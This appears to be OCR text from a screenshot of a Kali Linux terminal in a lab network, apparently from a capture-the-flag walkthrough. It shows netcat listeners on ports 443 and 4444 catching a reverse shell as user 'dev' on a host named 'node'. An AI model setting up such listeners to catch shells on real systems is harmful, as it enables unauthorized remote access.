 kali@kali: ~ 82x29
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.42.133] from (UNKNOWN) [192.168.42.164] 48154
File System
kali@kali: ~ 82x29
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.42.133] from (UNKNOWN) [192.168.42.164] 56850
bash: no se puede establecer el grupo de proceso de terminal (508): Función ioctl
no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
dev@node:~$